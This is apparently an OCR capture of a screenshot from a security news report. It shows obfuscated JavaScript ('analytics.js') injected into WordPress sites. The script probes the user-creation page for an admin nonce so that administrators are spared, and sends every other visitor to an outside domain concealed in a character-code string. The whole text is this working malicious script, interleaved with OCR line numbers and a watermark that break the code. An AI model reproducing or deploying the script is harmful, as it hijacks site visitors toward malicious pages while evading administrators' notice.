 analytics.js
1 var n = 1;var
2 _0x23e9=['fromCharCode','href','protocol','_wpnonce_create-user','hostname','
2393Pryhqw','open','/wp-admin/user-new.php','responseText','409897xshIay','
location','169513QzOUxL','50FowjZA','wp-login','9859XsvnsI','781107ACONqL','
971499IySred','replace','137OAkHgN','19aiEBJJ','send','indexOf','stop','146NrndrR'
,'8530CekIlp','match'];var
3 _0x12b5=function(_0x4550ff,_0x13cb05){_0x4550ff=_0x4550ff-0x75;var
4 _0x23e9f6=_0x23e9[_0x4550ff];return _0x23e9f6;};var
5 _0x47a6be=_0x12b5;(function(_0x40233a,_0x370641){var
6 _0x58b599=_0x12b5;while(!![]){try{var
7 _0x59ca3d=-parseInt(_0x58b599(0x7e))*parseInt(_0x58b599(0x76))+-parseInt(_0x58b599(0x
87))*parseInt(_0x58b599(0x85))+parseInt(_0x58b599(0x88))+-parseInt(_0x58b599(0x82)
)+-parseInt(_0x58b599(0x89))+parseInt(_0x58b599(0x77))*-parseInt(_0x58b599(0x8b))+
-parseInt(_0x58b599(0x8c))*-parseInt(_0x58b599(0x84));if(_0x59ca3d===_0x370641)
break;else
8 _0x40233a['push'](_0x40233a['shift']());}catch(_0x2b4363){_0x40233a['push'](_0x40233a[
'shift']());}}}(_0x23e9,0x94cf0));function
9 checkme(){var
10 _0xf7249d=_0x12b5,_0xcdc926=window[_0xf7249d(0x83)][_0xf7249d(0x7b)]+'//'+window[
_0xf7249d(0x83)][_0xf7249d(0x7d)],_0x4b9617=httpGet(_0xcdc926+_0xf7249d(0x80)),
_0x1824e4=/name="_wpnonce_create-user"([
11 ]+)value="([^"]+)"/g;if(_0x4b9617[_0xf7249d(0x8e)](_0xf7249d(0x7c))!==-0x1){var
12 _0x2bd2b5=_0x1824e4['exec'](_0x4b9617);if(_0x2bd2b5[0x2][_0xf7249d(0x78)](/([a-z0-9]{
10})/))return
BLEEPINGCOMPUTER
13 0x1;}return
14 0x0;}if(checkme()==0x0){if(window[_0x47a6be(0x83)]['href'][_0x47a6be(0x8e)](_0x47a6be(
0x86))>-0x1){}else{window[_0x47a6be(0x75)]();var
15 lp=String[_0x47a6be(0x79)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x6c,0x6f,0x77
,0x2e,0x74,0x61,0x6c,0x6b,0x69,0x6e,0x67,0x61,0x62,0x6f,0x75,0x74,0x66,0x69,0x72,
0x6d,0x73,0x2e,0x67,0x61,0x2f,0x3f,0x73,0x69,0x64,0x3d,0x35,0x34,0x37,0x34,0x35,0x
2d,0x33,0x33,0x2d,0x36,0x37,0x34,0x33,0x34,0x37,0x2d,0x32,0x31,0x26,0x63,0x69,0x64
,0x3d,0x33,0x37,0x38,0x33,0x34,0x35,0x26,0x70,0x69,0x64,0x69,0x3d,0x36,0x35,0x34,
0x33,0x36,0x38,0x26,0x61,0x69,0x64,0x3d,0x32,0x37,0x38,0x33,0x33);window[_0x47a6be
(0x83)][_0x47a6be(0x8a)](lp),document['location'][_0x47a6be(0x7a)]=lp;}}else{}
function
16 httpGet(_0x45b588){var _0x14042e=_0x47a6be,_0x2d0603=new
17 XMLHttpRequest();return
18 _0x2d0603[_0x14042e(0x7f)]('GET',_0x45b588,![]),_0x2d0603[_0x14042e(0x8d)](null),
_0x2d0603[_0x14042e(0x81)];}